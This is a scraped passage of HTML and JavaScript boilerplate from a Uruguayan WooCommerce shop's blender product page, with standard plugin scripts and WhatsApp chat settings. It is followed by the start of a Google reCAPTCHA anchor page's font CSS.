            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>	</div>
</div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;59898546464&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;side_d&quot;:&quot;left&quot;,&quot;side_m&quot;:&quot;left&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="faa46f4eb1"></span>
				<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"http://barracamaldonado.com.uy/Home"}},{"@type":"ListItem","position":2,"item":{"name":"Electrodom\u00e9sticos","@id":"http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/"}},{"@type":"ListItem","position":3,"item":{"name":"Hogar","@id":"http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/"}},{"@type":"ListItem","position":4,"item":{"name":"Peque\u00f1os electrodom\u00e9sticos","@id":"http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/pequenos-electrodomesticos/"}},{"@type":"ListItem","position":5,"item":{"name":"Licuadora 1,5 litros \u2013 Vaso de vidrio","@id":"http://barracamaldonado.com.uy/Home/producto/licuadora-15-litros-vaso-de-vidrio/"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"59898546464","pre_filled":"","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","side_d":"left","side_m":"left","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2"],"g_an_param_1":{"key":"event_category","value":"Click to Chat for WhatsApp"},"g_an_param_2":{"key":"event_label","value":"{title}, {url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://barracamaldonado.com.uy/Home/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.36" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://barracamaldonado.com.uy/Home/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://barracamaldonado.com.uy/Home/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://barracamaldonado.com.uy/Home/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/barracamaldonado.com.uy\/Home\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://barracamaldonado.com.uy/Home/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://barracamaldonado.com.uy/Home/wp-content/plugins/oneclick-whatsapp-order/assets/js/single-product.js?ver=1.1" id="wa-order-single-product-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/Home/wp-admin/admin-ajax.php","wc_ajax_url":"/Home/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://barracamaldonado.com.uy/Home/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://barracamaldonado.com.uy/Home/wp-content/plugins/oneclick-whatsapp-order/assets/js/wa-single-button.js?ver=1.1.0" id="wa_order_main_front_js-js"></script>
<script type="text/javascript" src="http://barracamaldonado.com.uy/Home/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="http://barracamaldonado.com.uy/Home/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"http://barracamaldonado.com.uy/Home/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://barracamaldonado.com.uy/Home/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdeevYpAAAAAHm_t6etgn6OxyOE95KyD4nHANmX&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="http://barracamaldonado.com.uy/Home/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdeevYpAAAAAHm_t6etgn6OxyOE95KyD4nHANmX",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://barracamaldonado.com.uy/Home/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="http://barracamaldonado.com.uy/Home/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"http://barracamaldonado.com.uy/Home/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"http://barracamaldonado.com.uy/Home/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Men\u00fa Principal","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://barracamaldonado.com.uy/Home/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="http://barracamaldonado.com.uy/Home/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/Home/wp-admin/admin-ajax.php","wc_ajax_url":"/Home/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_084ef72ae4af64ab5fb02308dfc43ded","fragment_name":"wc_fragments_084ef72ae4af64ab5fb02308dfc43ded","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://barracamaldonado.com.uy/Home/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://barracamaldonado.com.uy/Home/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/Home/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://barracamaldonado.com.uy/Home/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/Home/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://barracamaldonado.com.uy/Home/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://barracamaldonado.com.uy/Home/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://barracamaldonado.com.uy/Home/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdeevYpAAAAAHm_t6etgn6OxyOE95KyD4nHANmX&co=aHR0cDovL2JhcnJhY2FtYWxkb25hZG8uY29tLnV5Ojgw&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hg931d7tgr3i
body_size: 48801
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
